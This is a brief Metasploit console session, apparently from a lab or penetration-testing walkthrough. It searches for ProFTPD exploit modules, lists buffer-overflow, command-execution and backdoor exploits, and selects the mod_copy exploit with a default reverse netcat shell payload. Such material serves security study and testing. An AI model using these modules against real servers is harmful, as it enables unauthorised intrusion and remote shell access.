 msf6 > search proftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overflow
1 exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
2 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
3 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
4 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
5 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
Carpeta pe...
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use 4
[*] No payload configured, defaulting to cmd/unix/reverse_netcat